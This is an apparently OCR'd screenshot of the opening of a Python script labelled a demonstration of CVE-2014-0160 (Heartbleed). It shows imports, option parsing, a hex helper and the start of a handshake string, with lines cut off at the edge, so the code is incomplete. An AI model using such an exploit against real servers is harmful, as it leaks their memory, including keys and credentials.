
# Quick and dirty demonstration of CVE-2014-0160
# The author disclaims copyright to this source 
import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser
options = OptionParser(usage='%prog server [opti
options.add_option('-p', '--port', type='int', d
def h2bin(x):
    return x.replace(' ', '').replace('\n', '').
hello = h2bin('''